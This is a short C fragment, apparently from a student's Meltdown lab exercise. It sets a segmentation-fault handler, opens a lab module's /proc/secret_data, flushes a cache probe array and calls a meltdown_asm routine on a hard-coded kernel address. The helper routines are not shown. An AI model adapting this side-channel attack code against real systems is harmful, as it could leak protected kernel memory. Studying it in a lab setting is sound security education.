 int main()
{
  // Register a signal handler
  signal(SIGSEGV, catch_segv);
/*Mahish Mahendarkar*/
int fd = open("/proc/secret_data", O_RDONLY);
        if(fd<0){
                perror("open");
                return -1;
                }
  // FLUSH the probing array
  flushSideChannel();
    int ret = pread(fd,NULL,0,0);
  if (sigsetjmp(jbuf, 1) == 0) {
      meltdown_asm(0xf8bac000);
/*Mahish Mahendarkar*/
  }